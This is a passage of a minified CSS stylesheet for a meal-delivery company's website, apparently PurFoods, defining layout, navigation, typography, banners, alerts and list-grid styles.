-webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{height:auto;border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}@media screen and (-webkit-min-deovice-pixel-ratio:0){select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{font-size:16px!important}}body{margin:0;font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.5em;color:#595a5b}p{margin:0 0 1.5em}a{color:#643279;text-decoration:none;font-weight:700;-webkit-transition:color .2s ease-in;-moz-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}a:hover{color:#6e6e6e;text-decoration:underline}a:link img,a:visited img{border-style:none}img{max-width:100%}.img_round{border-radius:50%}h1,h1 a,.h1{font-size:3em;font-weight:400;margin-bottom:.75em;line-height:1.1em;color:#7e9d57;font-family:'PT Serif',serif}h2,h2 a,.h2{font-size:2.5em;margin-bottom:.75em;line-height:1.1em;font-weight:400;color:#7e9d57;font-family:'PT Serif',serif}h3,h3 a,.h3{font-size:1.4em;margin-bottom:.5em;line-height:1.3em;font-weight:700;color:#7e9d57}h4,h4 a,.h4{font-size:1.25em;margin-bottom:.5em;font-weight:700;color:#7e9d57}h5,h5 a,.h5{font-size:1em;margin-bottom:.5em;font-weight:700}h6,h6 a,.h6{font-size:1.1em;margin-bottom:0;font-weight:700}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none;font-size:1em;color:#643279}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:underline}p+div,p+fieldset{margin-top:1.5em}p+ul,p+ol{margin-top:-.125em;margin-bottom:1.5em}p+h2,ul+h2,ol+h2,aside+h2,p+h3,ul+h3,ol+h3,aside+h3,p+h4,ul+h4,ol+h4,aside+h4,p+h5,ul+h5,ol+h5,aside+h5,p+h6,ul+h6,ol+h6,aside+h6{margin-top:1.25em}.heading_line{margin-bottom:.5em;text-align:left}h1.heading_line{margin-bottom:.5em;text-align:left}.lead{font-size:1.6em;line-height:1.4em;font-family:'Open Sans',sans-serif;font-weight:200;margin-bottom:2em}hr{color:#ddd;background-color:#ddd;height:1px;border:0;width:100%;margin:2em 0;clear:both}blockquote{color:#a4721c;font-size:1.5em;line-height:1.4em;font-family:'PT Serif',serif;font-weight:400;font-style:italic;margin-bottom:.75em}blockquote p{margin-bottom:.75em}cite{margin:0;display:block;text-emphasis:none;font-style:normal}cite p{margin-bottom:1em}sup,sub{line-height:1em}strike{color:#999}iframe{margin:0 auto 1.5em auto;display:block;width:100%}code{font-size:1em;background:rgba(0,0,0,.085);border-radius:4px;padding:0 3px}pre code{display:block;background:#f4f6f9;font-family:Monaco,monospace;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;margin-bottom:2.5em;overflow:auto;width:100%;padding:1em;font-size:1.25em}pre{white-space:pre;padding:0;font-size:12px;line-height:1.4em}aside,figure{float:right;margin:0 0 1em 4%;width:33%;background:#f5f5f5;padding:.75em;font-size:.75em;line-height:1.333em;-moz-border-radius:0;border-radius:0}aside img,figure img{margin:0 0 1em}aside p{margin:0}dl{margin-bottom:1em}dt{font-weight:700}.mobile{display:none}.visuallyhidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.center{text-align:center}.cover{background:rgba(255,255,255,.5);left:0;right:0;top:0;bottom:0;color:#000}.first{float:left;margin-right:3.5%}.middle{float:left;margin-right:3.5%}.last{float:right}.group{margin-bottom:1.5em}.group:last-child{margin-bottom:0}.group_1of2,table.table_structure_2x td{width:48.25%}.group_1of3,table.table_structure_3x td{width:31%}.group_2of3{width:65.5%}.group_1of4,table.table_structure_4x td{width:22.375%}.group_3of4{width:74.125%}.group_1of5{width:17.2%}.group_2of5{width:37.9%}.group_3of5{width:58.6%}.group_4of5{width:79.3%}.group_1of6{width:13.75%}.group_5of6{width:82.75%}.group_1of7{width:11.28571428571429%}.group_2of7{width:26.07142857142858%}.group_3of7{width:40.85714285714287%}.group_4of7{width:55.64285714285716%}.group_5of7{width:70.42857142857145%}.group_6of7{width:85.21428571428574%}.group_1of8{width:9.4375%}.group_3of8{width:35.3125%}.group_5of8{width:61.1875%}.group_7of8{width:87.0625%}.wrapper{position:relative;margin:0 auto;max-width:1300px;padding:0 2%}.call_to_action section{margin-top:0;padding:3.5em 0;width:100%;border-top:1px solid #ddd;background-color:#fff;max-height:400px;background-position:center;background-repeat:no-repeat;background-size:cover}.call_to_action .group{margin-bottom:0}.call_to_action h4{color:#7e9d57;margin-bottom:.5em}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media_body{-ms-flex:1;flex:1;min-width:0;-ms-word-break:break-all;overflow-wrap:break-word;word-wrap:break-word}.media_right{-ms-flex-negative:0;flex-shrink:0;margin-left:.75rem}.media_left{margin-left:0;margin-right:.75rem}.no-flexbox .media{display:table;width:100%}.no-flexbox .media_body,.no-flexbox .media_right,.no-flexbox .media_left{display:table-cell}.no-flexbox .media_right{float:right}.site_header{background:#fff;position:relative;border-bottom:1px solid #ccc}.site_header .wrapper{position:relative}.site_header a.logo{margin:18px 15px 0 0;background:url(/images/purfoods-logo.svg);background-repeat:no-repeat;background-position:top left;background-size:139px 43px;width:139px;height:43px;float:left;display:block}.site_footer{clear:both;font-size:.875em;color:#666;padding:3em 0;background-color:#f5f5f5}.site_footer img{max-width:240px}.site_footer p+div,p+fieldset{margin-top:0}.nav_footer ul{list-style:none;line-height:2em;padding:0;margin:0 0 0}.nav_footer li{display:block;margin:0 .5em}.nav_footer a{display:inline;text-decoration:none}.nav_footer a hover{text-decoration:underline}.social ul{padding:0;margin-top:1em;float:none}.social li{margin-bottom:10px;padding:0 5px 0 0}.social p span{display:inline-block}.social i{color:#fff;background:#643279;border-radius:50%;width:40px;height:40px;text-align:center;padding-top:.3em;font-size:24px}.social i:hover{background:#6e6e6e}.social ul li{display:inline-block}.top_site{position:fixed;bottom:20px;right:20px;z-index:700000;display:none}.top_site a{color:#777;color:rgba(119,119,119,.6)}nav.nav_primary{float:right}nav.nav_primary ul{list-style:none;margin:0;padding:0;list-style-image:url([data-uri])}nav.nav_primary li>a{text-decoration:none}.nav_primary_btn{display:none;margin:.5em;color:#fff;text-decoration:none;font-size:1.3em}.nav_primary_btn:hover{color:#fff;text-decoration:none}.nav_overlay{height:100%;width:100%;background:#fff;position:fixed;overflow:auto;display:none;z-index:2000;-webkit-overflow-scrolling:touch}.nav_overlay::-webkit-scrollbar{display:none}.nav_overlay>ul{margin:0 0 4em 0;padding:0}.nav_overlay ul li{list-style:none;border-bottom:1px solid rgba(0,0,0,.3)}.nav_overlay ul li a{color:#652d88;text-decoration:none;display:block;text-align:left;font-size:20px;padding:14px;text-align:center}.nav_overlay ul li a:hover{background:rgba(0,0,0,.15)}.nav_overlay_close{display:block;color:#fff;text-decoration:none;position:absolute;right:0;top:0;font-size:28px;text-align:right;padding:15px 22px}.nav_overlay_close:hover{text-decoration:none;color:#fff}.nav_overlay h4{font-size:.9em;color:#fff;background:#06733e;padding:17px;margin-bottom:0;letter-spacing:1px;text-align:center}.nav_overlay ul li>ul{margin:0;padding:0;display:none}.nav_overlay ul li ul li{border-top:1px dotted #ddd;border-bottom:0}.nav_overlay ul li>ul li a{font-size:1.1em;padding:14px;color:#888}nav.nav_primary ul.parent>li{position:relative;display:block;float:left}nav.nav_primary ul.parent>li.nav_mobile{display:none}nav.nav_primary ul.parent>li>a{padding:2em .875em;text-align:center;display:block;color:#595a5b;font-weight:700;font-size:.9em}nav.nav_primary ul.parent>li>a:hover,nav.nav_primary ul.parent>li.drop_mega.hover>a{background:#f5f5f5}nav.nav_primary ul.parent>li>a i{color:#7ac143;margin-left:.125em;font-size:1.2em}nav.nav_primary ul.parent ul>li{border-bottom:1px solid #ddd;padding:.25em 0}nav.nav_primary ul.parent ul>li:last-child{border-bottom:none}nav.nav_primary ul.parent ul>li a{color:#595a5b}nav.nav_primary ul.parent ul>li a:hover{color:#bbb}nav.nav_primary ul.parent li.drop_mega{}nav.nav_primary ul.parent>li>ul{border-top:5px solid #7e9d57;width:300px;padding:.5em 1em;background:#fff;display:none;left:0;position:absolute;-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);z-index:3}nav.nav_primary ul.parent li.drop_mega>ul{width:650px;top:auto}nav.nav_primary ul.parent li.drop_mega>ul>li{padding:1em;float:left}nav.nav_primary ul.parent li.drop_mega>ul>li:first-child{width:40%}nav.nav_primary ul.parent li.drop_mega>ul>li:last-child{width:60%}nav.nav_primary ul.parent li.drop_mega>ul>li ul li{border-bottom:1px solid #ddd}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a{color:#595a5b;font-weight:700;display:block;padding:.625em .75em;font-size:.9em}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a:hover{background:#eee}nav.nav_primary ul.parent li.drop_mega>ul>li ul li:last-child a{border-bottom:0}.menu_feature a{position:relative;background-color:#000;display:block;text-align:center;color:#fff}.menu_feature img{opacity:.55}.menu_feature span{display:block}.menu_feature .text{display:block;position:absolute;width:85%;top:50%;left:50%;transform:translate(-50%,-50%)}.menu_feature .h3{color:#fff}.menu_feature .description{display:block;font-weight:normal;margin-bottom:.5em}.cta{float:right;margin-top:1.5em}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:left;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:3px}.cta ul li span{display:block;color:#643279}.top_bar{background:#7e9d57}.top_bar ul{margin:0;padding:0;list-style:none}.top_bar li{float:left;font-size:.9em}.top_bar a{display:block;text-decoration:none;color:#fff}nav.nav_demographic{float:left}nav.nav_demographic li{margin-right:2px}nav.nav_demographic li:last-child{margin-right:0}nav.nav_demographic li a{padding:.5em 1.25em;background:#648240;font-weight:700}nav.nav_demographic li a:hover{background:#fff;color:#648240}nav.nav_secondary{float:right}nav.nav_secondary li:last-child a{padding-right:0}nav.nav_secondary li a{padding:.5em 1em;color:#fff}nav.nav_secondary li a:hover{color:rgba(255,255,255,.6)}.page_ind .ind,.page_case .case,.page_health .health{background-color:#fff;color:#643279}.nav_section{}.nav_section>ul{margin:0;list-style:none;padding:0;border:none;margin-bottom:2em;font-size:14px;line-height:1.3em}.nav_section h4{font-size:16px;padding:25px;padding-bottom:.5em;margin-bottom:0;text-transform:uppercase}.nav_section h4 a{color:#999}.nav_section>ul>li{border-bottom:1px solid #ddd}.nav_section>ul>li:first-child{border-top:1px solid #ddd}.nav_section>ul li a{text-decoration:none;display:block;padding:.5em 10px;color:#666}.nav_section>ul li a:hover{background-color:#f5f5f5}.nav_section>ul .selected{border-right:4px solid #643279;color:#643279;font-weight:700;background-color:#f5f5f5}.nav_section>ul ul{list-style:none;padding:0 0 0 10px;font-size:.9em;margin-bottom:5px}.nav_section>ul ul li a{padding:3px 7px}.nav_section ul .selected_parent{font-weight:700}.nav_section_btn{background:#666;display:none;cursor:pointer;-moz-border-radius:5px;border-radius:5px;margin-bottom:1.5em}.nav_section_btn a{color:#fff;text-decoration:none;font-weight:600;padding:.5em 1em;display:block;text-transform:uppercase}nav.nav_section.show{display:block}nav.page ul{text-align:center;padding:0}nav.page ul li{display:inline;margin:0 4px 0 0}nav.page ul li a{padding:4px 8px;font-size:14px;font-weight:700;border:1px solid #ccc;border-radius:4px;text-decoration:none;background:#f4f6f9}nav.page ul li a:hover,nav.page ul li a:focus{background:#f0f0f0;border-color:#ccc}nav.page ul li a:active,nav.page ul li a.current{background:#fff;border-color:#ccc}nav.breadcrumb{color:#666;font-size:.75em;margin-bottom:2em;padding:2em 0}nav.breadcrumb a{margin:0 5px;text-decoration:none;color:#999}nav.breadcrumb a:first-child{margin-left:0}nav.breadcrumb a:hover,nav.breadcrumb a:focus{color:#000}nav.breadcrumb a:active{color:#000}nav.breadcrumb strong{margin-left:5px;font-weight:700;color:#000}ol.tags{list-style:none;padding:0;margin:0 0 1.5em;font-size:.75em}ol.tags li{float:left;margin:0 5px 5px 0}ol.tags li a{text-decoration:none;background:#ccc;background:rgba(0,0,0,.2);float:left;padding:0 7px;font-weight:normal;color:#fff;-moz-border-radius:5px;border-radius:5px}ol.tags li a:hover,ol.tags li a:focus{background-color:#999}ol.tags li a:active{background-color:#ccc}.overlay-image{position:relative;width:100%}.overlay-image .image{display:block;width:100%;height:auto}.overlay-image .text{color:#fff;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.process img{border-radius:50%}.dataTables_wrapper .dataTables_filter{margin-bottom:1em}.team_grid{}.team_grid img{border-radius:50%;margin-bottom:1em}.team_grid .name{font-size:1.1em;margin:0}.team_grid .team_overlay .text{margin-top:0;line-height:1em}.team_grid .text a{font-size:.75em;margin-top:.75em;text-transform:uppercase;color:#595a5b;opacity:.5}.team_grid.list_grid>li.clear_even,.team_grid.list_grid>li.clear_third,.team_grid.list_grid>li.clear_fourth,.team_grid.list_grid>li.clear_fifth,.team_grid.list_grid>li.clear_sixth{margin:1em 0 1em 0}.intro{padding:2em 0;text-align:left}.intro h2{margin-bottom:.5em}.intro img{margin-bottom:1em}.intro .first{border-right:1px solid #ddd;padding-right:5%;margin:0}.intro .last{padding-left:5%;margin:0}.intro .group_1of2{width:50%}.start_modal{display:none;max-width:600px;text-align:center!important}.start_modal .btn-large{widtH:100%}.faq_modal{display:none;max-width:600px;text-align:left!important}.faq_modal p:first-child{text-align:center}.faq_modal h4{text-align:center}.faq_modal .btn-large{widtH:100%}.fa-ul{list-style-type:none;padding:0;margin-left:0!important}.fa-ul li{position:relative;padding-left:30px;margin-bottom:10px}.fa-ul li:before{position:absolute;top:0;left:0;font-family:FontAwesome;font-size:1.2em;content:"";color:#a4721c}.accordian{list-style:none;padding:0;margin:0;background:#fff;margin-bottom:2em}.accordian .category>div{display:none;padding:1em 1em;border-top:1px dashed #fff}.accordian .category>a{display:block;padding:1em 1em;margin:.3em 0;text-decoration:none;color:#643279;background:#fff;border:1px solid #ccc;position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.accordian .category>a:hover{background:#643279;color:#fff}.accordian .category>a.open{background:#643279;color:#fff}.accordian li.category .status{position:absolute;top:14px;right:14px;font-size:22px}.closed .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.open .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.accordian_list{margin:0;padding:0;list-style:none}.accordian_list li a{display:block;padding:1em 0;border-bottom:1px solid #ddd}.accordian_list li:last-child a{border-bottom:0}.menu_options h4{padding:2em}.cookie_notice{padding:.75em 30px .75em 30px;background-color:#ddd;position:fixed;z-index:10000000001;bottom:0;left:0;right:0}.cookie_notice>span{margin-right:.5em}.banner{color:#fff;z-index:0}.banner_content h1{color:#fff}.banner_content{position:absolute;bottom:150px;left:2.439024390244%;width:50%}.banner_content p:last-child{margin-bottom:0}.banner_img{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}body.home .banner_img{height:600px}.banner_overlay{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.home_hero section{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center}.home_hero .banner_overlay{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.testimonials blockquote{color:#fff;padding:1.25em 3em;margin-top:1em;position:relative}.testimonials blockquote:before{content:"";position:absolute;top:0;left:20px;background:url(/images/quotation.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials blockquote:after{content:"";position:absolute;bottom:0;right:20px;background:url(/images/quotation-right.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials cite{margin-bottom:1.5em}.stats h3{text-decoration:none;font-size:3em;color:#643279}section header,article header{}section footer,article footer{border-top:1px solid #ccc;font-size:.875em;padding:1em 0;color:#888;margin-top:3em}section footer img{float:left;margin:0 10px 0 0}.well{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:inset 0 0 5px #ccc;-webkit-box-shadow:inset 0 0 5px #ccc;box-shadow:inset 0 0 5px #ccc;margin-bottom:2em}.platform{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:0 0 4px #999;-webkit-box-shadow:0 0 4px #999;box-shadow:0 0 4px #999;margin-bottom:2em}.comments{margin-top:5em}.item_image{margin-bottom:.5em}.item_title{font-size:1.25em;margin-bottom:.5em}.item_description{margin-bottom:.5em}.landing .meal_options h3{text-decoration:none;font-size:1.5em;margin:0;padding:0;color:#643279}.landing .structure>.first,.structure>.middle,.structure>.last{margin-bottom:0}.landing .site_header a.logo{float:none;display:block;text-align:center;margin:1em auto}.landing .login{margin-top:1.25em}.landing .login ul{list-style:none;margin:0;padding:0}.landing .login ul li{display:block;float:left;font-size:1.25em;color:#fff;text-align:center;font-weight:bold;line-height:1.25em}.landing ul li:last-child{margin-left:15px}.landing .login ul li .btn{margin-top:3px}.landing ul li span{display:block}.landing .banner_content{text-align:left;width:55%}.banner_content.banner_content_form{width:95.121951219512%}.inset{padding:2rem}.inset_right_large{padding-right:4rem}.inset_right{padding-right:2rem}.inset_right_small{padding-right:.5rem}.inset_left_large{padding-left:4rem}.inset_left{padding-left:2rem}.inset_left_small{padding-left:.5rem}.inset_top_large{padding-top:4rem}.inset_top{padding-top:2rem}.inset_top_small{padding-top:.5rem}.inset_bottom_large{padding-bottom:4rem}.inset_bottom{padding-bottom:2rem}.inset_bottom_small{padding-bottom:.5rem}.outset{margin:2rem}.outset_right_large{margin-right:4rem}.outset_right{margin-right:2rem}.outset_right_small{margin-right:.5rem}.outset_left_large{margin-left:4rem}.outset_left{margin-left:2rem}.outset_left_small{margin-left:.5rem}.outset_top_large{margin-top:4rem}.outset_top{margin-top:2rem}.outset_top_small{margin-top:.5rem}.outset_bottom_large{margin-bottom:4rem}.outset_bottom{margin-bottom:2rem}.outset_bottom_small{margin-bottom:.5rem}.page_banner{position:relative;margin-bottom:0}.page_banner .overlay{position:absolute;background:rgba(0,0,0,.25);width:100%;height:100%;top:0;left:0}.page_banner img{width:100%}.page_video .fluid_video{margin-bottom:0}.page_video .last{margin-left:1em}img[align=left],img.img_left{float:left;margin:0 1em 1em 0;max-width:40%}img[align=right],img.img_right{float:right;margin:0 0 1em 1em;max-width:40%}.fluid_video{margin-bottom:1.5em}.fluid_map{width:100%;height:0;padding-top:60%;position:relative;margin-bottom:1.5em}.fluid_map iframe{width:100%;height:100%;position:absolute;top:0;right:0;left:0;bottom:0}.fluid_map img{max-width:none}ul.login_links{position:fixed;top:0;right:0;margin:0;padding:4px;list-style:none;font-size:12px}.login_links li{float:right;margin-left:.5em}.login_links li>a{line-height:1;padding:.333em .5em;text-decoration:none;background-color:#888;background:rgba(0,0,0,.5);border:1px solid #666;-moz-border-radius:4px;border-radius:4px;color:#fff}.location_results{padding:1em;border:1px solid #ccc;font-size:.875em}.location_results ol{list-style:none;margin:0;padding:0;line-height:1.5em;width:100%}.location_results ol li{list-style:none;margin:0;display:inline-block;width:100%}.location_results ol li div{float:left;width:80%}.location_results img{float:left;margin-right:5%;max-width:15%}.video_link{display:block;margin-bottom:1em}.video_link .video_thumb{position:relative;display:block;margin-bottom:.5em}.video_link .video_play{position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%);color:rgba(255,0,0,.8);font-size:5em;line-height:1em}.video_link:hover .video_play{color:rgba(255,0,0,.4)}a[href$="pdf"]:after{content:' (.pdf)'}a[href$="xls"]:after{content:' (.xls)'}a[href$="csv"]:after{content:' (.csv)'}a[href$="doc"]:after{content:' (.doc)'}a[href$="docx"]:after{content:' (.docx)'}a[href$="ppt"]:after{content:' (.ppt)'}.pdf{background:url(/images/icon-pdf.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.excel{background:url(/images/icon-excel.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.word{background:url(/images/icon-word.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.text_cooler{color:#06c}.text_success{color:#093}.text_warmer{color:#f78d1d}.text_danger,.ecom-error{color:#d0011b}.text_smaller{font-size:.75em}.text_small{font-size:.875em}.text_medium{font-size:1.1em}.text_large{font-size:1.25em;line-height:1.5em}.text_larger{font-size:1.5em}.text_largest{font-size:1.75em}.text_green{color:#7e9c5a}.text_warmgray{color:#746661}.text_purple{color:#633577}.alert_banner{background:#3c1053;color:#fff;padding:1.25em 1em;margin-bottom:0;font-size:.9em;line-height:1.4}.alert_banner a{color:#fff}.alert_banner p{margin:.25em 0}.alert_banner .btn{padding:0;border:none;background:none;margin:0 0 0 3em;float:right}.alert_banner .btn:hover{border:none;background:none;color:#ccc}.hidden{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.alert{padding:1em;background-color:#dfc8e7;color:#3c1053;font-size:.875em;border-radius:0;margin:.25em 0 2em}.alert p:last-child{margin:0}.alert_success{padding:1em;color:#008445;background-color:#bce194;font-size:.875em;border-radius:0;margin:.25em 0 2em}.alert.alert_danger{color:#b94a48;border:1px solid #eed3d7;background:#f2dede}.site_alert{z-index:4000;position:relative;top:0;left:0;padding:25px;background:#c00;color:#fff;font-size:18px;font-weight:700}.site_alert a{color:#f1c411}.flag{z-index:1;min-width:40px;max-width:100%;background:grey;color:#fff;line-height:1.2em;padding:.5em;position:absolute;top:15px;left:-7px;font-size:.875em}.flag:after{width:0;height:0;display:block;content:' ';border-top:10px solid grey;opacity:.3;border-left:7px solid transparent;position:absolute;bottom:-10px;left:0}.flag.flag_success{background:#288232}.flag.flag_success:after{border-top-color:#288232}.flag.flag_danger{background:#b94a48}.flag.flag_danger:after{border-top-color:#b94a48}.flag.flag_cool{background:#06c}.flag.flag_cool:after{border-top-color:#06c}.flag.flag_warm{background:#f78d1d}.flag.flag_warm:after{border-top-color:#f78d1d}.menus_item{margin:0;margin-bottom:4em;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.menus_item a{text-decoration:none;font-weight:bold}.menus_item a:hover{text-decoration:none}.menus_item li h3,.menus_item li h3 a{color:#652d88;margin-bottom:.25em;font-weight:600;letter-spacing:0}.menus_item li h3,.menus_item li h3 a:hover{color:#4a4a4a}.menus_item h3 a:hover{text-decoration:none}.menus_item li{border:1px solid #ddd;padding:2em;margin-bottom:1em;overflow:hidden;background:#fff}.menus_item li p{margin-bottom:0}.menus_item li p:last-child a{font-weight:500}.menus_item+.view_more{border-top:1px solid #979797}.menus_item img{width:100%}.menus_item .btn{margin-top:1em}.menus_item_img{position:relative;float:right;width:50%;margin-left:30px;margin-bottom:0}.news_date{color:#999;margin-bottom:.5em;font-size:.8em}.news_feed{margin:0;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.news_feed a{text-decoration:none;font-weight:bold}.news_feed a:hover{text-decoration:none}.news_feed li h4,.news_feed li h4 a{color:#652d88;font-size:1.2em;line-height:1.2em;margin-bottom:.25em;font-weight:600;letter-spacing:0}.news_feed li h4,.news_feed li h4 a:hover{color:#4a4a4a}.news_feed h4 a:hover{text-decoration:none}.news_feed li{border-top:1px solid #ddd;padding:1.5em 0;margin-bottom:1em;overflow:hidden;background:#fff}.news_feed li p{margin-bottom:0}.news_feed li p:last-child a{font-weight:500}.news_feed+.view_more{border-top:1px solid #979797}.news_feed img{width:100%}.news_feed .news_date{color:#999;margin-bottom:.5em;font-size:.8em}.news_feed .btn{margin-top:1em}.news_feed_img{position:relative;float:right;width:50%;margin-left:30px;margin-bottom:1.5em}.related_posts{font-size:.85em;padding:3em 0;border-bottom:1px solid #eee;border-top:1px solid #eee}.related_posts h4{font-size:1.6em;font-weight:200;margin-bottom:1em;letter-spacing:0}.related_posts ul{margin:0;padding:0;list-style:none}.related_posts ul li{width:31%;float:left;margin-right:3.5%}.related_posts ul li:last-child{margin-right:0}.related_posts ul h4{font-size:1.2em;line-height:1.2em;font-weight:bold}.related_posts ul img{margin-bottom:.5em}.related_posts a{}.related_posts a:hover{}.article_footer_author{padding:2.5em 0 1.35em;position:relative;border-bottom:1px solid #eee;min-height:160px}.article_footer_author h4{font-size:1em;color:#595a5b;font-weight:200;margin-bottom:.5em}.article_footer_author img{position:absolute;top:2.5em;left:0}.article_footer_author h4,.article_footer_author p{margin-left:120px}.date_author_category{color:#999;margin-bottom:1em;font-size:.8em}.list--horizontal{list-style:none;margin:0;padding:0;display:table}.list--horizontal>li{width:auto;margin:0 2rem 0 0;display:inline-block;vertical-align:middle}.list--horizontal>li:last-child{margin-right:0}.list--horizontal.last>li:first-child{margin-right:0}.list--horizontal.list--m--small>li{margin:0 1rem 0 0}.list--horizontal.list--m--xsmall>li{margin:0 .5rem 0 0}.list--horizontal.list--m--none>li{margin:0}.list--horizontal.last>li{margin:0 0 0 2rem}.list--horizontal.list--m--small.last>li{margin:0 0 0 1rem}.list--horizontal.list--m--xsmall.last>li{margin:0 0 0 .5rem}.dl--horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start;display:-ms-flexbox;display:flex;max-width:400px}.dl--horizontal__label{width:30%;padding-right:.75rem;margin:0}.dl--horizontal__detail{width:70%;margin:0}.no-flexbox .dl--horizontal__label{display:inline-block;padding-right:0}.no-flexbox .dl--horizontal__detail{display:inline-block;width:68%}.list{clear:both;margin:0 0 2em}.list_row{padding:0;padding-top:1em}.list_row>li{margin:0;display:table;border-collapse:collapse;width:100%;float:left}.list_row .inner{display:table-row;text-decoration:none}.list_row .li-img{display:table-cell;vertical-align:middle;width:20%;padding-right:1.5em;padding-top:1em;padding-bottom:1em}.list_row .li-img img{display:block;width:100%;height:auto;-moz-border-radius:4px;border-radius:4px}.list_row .li-text{display:table-cell;vertical-align:middle;width:70%;padding:1.5em 1em 1.5em 0}.list_row .li-head{margin-bottom:1em;line-height:1.5em;font-size:1.5em;font-weight:700}.list_row .li-summary{display:block;line-height:1.5em;font-weight:300;color:#595a5b;margin-bottom:.5em;font-size:1em}.list_row .li-action{margin:0;text-decoration:none}span.posted_info{display:block;font-style:italic;color:#999;font-size:.9em;margin-bottom:1em}.list_row .author{display:block;font-style:italic;color:#999}.list_row>li.clear_even,.list_row>li.clear_third,.list_row>li.clear_fourth,.list_row>li.clear_fifth{width:100%;display:none;margin:0}.list_grid{padding:0}.list_grid>li{padding:0;margin-right:3.5%;margin-bottom:0;display:block;float:left}.list_grid.list_2x>li{width:48.25%}.list_grid.list_3x>li{width:31%}.list_grid.list_4x>li{width:22.375%}.list_grid.list_5x>li{width:17.2%}.list_grid.list_6x>li{width:13.75%}.list_grid>li.clear_even,.list_grid>li.clear_third,.list_grid>li.clear_fourth,.list_grid>li.clear_fifth,.list_grid>li.clear_sixth{display:none;margin:2em 0 2em 0}.list_grid.list_2x>li.even,.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fifth,.list_grid.list_6x>li.sixth{margin-right:0}.list_grid.list_2x>li.clear_even,.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fifth,.list_grid.list_6x>li.clear_sixth{display:block;width:100%}.list_grid .inner{text-decoration:none}.list_grid .li-img{padding-bottom:.5em}.list_grid .li-img img{-moz-border-radius:50%;border-radius:50%;margin-bottom:.5em}.list_grid .li-text{clear:both;display:block}.list_grid .li-head{margin-bottom:.1em;line-height:1.1em;font-size:1em;font-weight:700;display:block}.list_grid .li-summary{font-size:1em;display:block}.list_grid .li-action a{font-size:1em;text-decoration:none;font-weight:700;margin-bottom:.3em;display:block}ul.related>li.related_html{border:1px solid #ddd;padding:25px;background-color:#f5f5f5}ul.related>li.related_html hr{margin-bottom:1em;margin-top:1.5em}.related h4{color:#595a5b}.related{list-style:none;padding:0;margin:0;font-size:.875em}.related .related_item{padding:0;margin-bottom:2em}.related .related_item *:last-child{margin-bottom:0}.related .related_item.related_html{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.related_html img{border:none;padding:0;margin-bottom:2em}.related .related_item.related_banner figure{float:none;width:auto}.related .related_item.related_banner img{margin-bottom:.5em}.related .related_item.related_testimonial{border-left:10px solid #a4721c;padding-left:20px}ul.related>li.related_testimonial{border-left:10px solid #a4721c;padding-left:20px}.related .related_item.related_video img{cursor:pointer}.related .related_item.related_video iframe{margin-bottom:.5em}.related .related_item.related_links{border:1px solid 